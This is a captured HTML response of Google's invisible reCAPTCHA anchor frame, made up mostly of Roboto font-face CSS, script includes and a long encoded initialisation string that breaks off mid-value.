

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ&co=aHR0cDovL3d3dy5wbGFuZXRmcGwuY29tOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tgsbebyydhno
body_size: 48689
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="g37_TszyF82WISYNBWdtqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="g37_TszyF82WISYNBWdtqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g37_TszyF82WISYNBWdtqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wr3Cl8KTDMKMw6HCmB/DisOuZ8OZSHcOHh4aJMKRwrrCghwJw53ClknCoDTCqBt/wp/Dr8KCw6dLCGstw67CrkHDnMK0DFw+w6Nuf8KRw4I2wrJxw73DhFHDgENmw4UzwoM5w5XDj8OowpXDl8KOw48NKcKCw53CoT7DisOpR0PCtU7CpcO9EQ3Ck8K5alnCksOtwp0UMDoWwqXDgnA7ccOtScOSwrrChSPCmcK0ScOywp/DlSNnCTTCiRvDqMKIwo1CwqjCsMOAwqLDvxnDiMKcw5TCiz43wq3CtyHDk8KHOjMNCRPDq8OMdgDDmsKTwrcjw7PCjkopw5Rsw67CsR/[base64]/Cv8KldUwuw7vCvsKowp9rO8OnwqZtViTCm0cyw5nCpMOfw6DDrGYRfR/Cv0llwrkzD8OcwpHCrQHDjsOcw5YFwqQcw4VDw4wOwo3DrMOjw7XCmsO4M8Kuw6xPw5fCth4qb8OzPsK1w6LDpMKTwofDgsKFbMKZw67CryRMwqNvwrNDZh/DlUzDhBVteC0Gw6xlJ8O3F8KWw6lGM8KlL8ObQAQNw77Cp8Kvw4fDgH3DmA/[base64]/DgxPCh8OawrbCvCtvPcKNNMOmwpjDg3nCnkLCqcKQIEgLw45YC2PDpcO1SsOtw7rDl1LCtsKFw5Y8T3tOw5zCjcOewo0jw5XDmU/DmCfDvXkpw6bDisKqw4/[base64]/DtERew50uwpLCv2JXworCl1XDosKTw4BSworDn8OGwoYmJcOsEMO9wqPDiMKWwodHfUQ6w65Iw6vCkCzCoT8La2NaHi3CmsKHecKQwotdUsOse8KUcQJ8YcKlID49wrBJw7c7U8KRe8OwwprClXnDrC9aMcK2wp/DoTEnI8KFIsO4UElkw4/Dp8OwPHrDk8K7w6MBWBLDq8KUw6dpDMKBMlrDt2hDwrpEwoPDoMOzdcOKwobCusKOwq7Culdew6nCtsK6SD3DlMKcw69KH8KrICsyCcK6ZcOaw4HDmEEpFsOmV8OcwprCngTCvMO/VMO1DjvDhMK6KsKTw6ceXwELScKaHcOyw7bClcKGwp9IcMKNWcOKw5Z7w6LDt8KlQhbDkRkTwqBUIm9fw67DqhDCr8OQfn5RwoUsP3rDocOUwoHCq8O7wrDCqcO/wozCqDlCwrPDl0XCisKewr8uaTfDssOvwrHCh8KjwpdrwofDsSI5WkfDi07CnU8WWkjDlBIpwrXCiScmOsOnIVJFYsKxwpfDu8O5w5fCn04ud8KKPcKAC8Oyw6UDBMKyOcKRworDu1/[base64]/[base64]/[base64]/CrcKlV1Z6w6DCp8KaYEEjb8OJMMOISR3CmUIGwr/DvcKUw4oFCiDDt8KHAMKjNnzCkgHDnMKVZRN4AhzCoMOBwqUpwow8Z8KNT8KOwqXCnMOsP1pKwrpIbcOMBsKUwqnCp2NODMKwwpddJwccEcKHw4DChjfDpMOjw4vDkcKbw4zCjcKlfMKbZj8vIEzDlsKLw70WFcOvw7TCkW/Cu8O7w4vDn8KIw6PCq8Klwq3Ds8O4wokGw7cwwpfCqMKcJGPDksKSdjt4wokgOxQrw7/DqVzCnGbDo8Ocw69rZGfCsTc2w5TCsV7DosKwacKNIcKgdyfCn8KEel/DvHoJZMKYVcKhw508w7RCMHMjwr1nwrURdcOvHcKFwqx7GMORw6XCosKELxRNw4V4w6zDrTZiw7LDssK2PSjDmsKEw6IVPMK3MMKawpbDh8O+A8OMbQx6wpAqDsOgesKow7bChx9/wqhUHnxtw7jDtcKFBsOnwp4+w7bDgsOfwqrCtS99IcKOT8KiEFvDmAbCksOSwrrCvsKZwqDDsMK7DXRow65xbytzX8Oae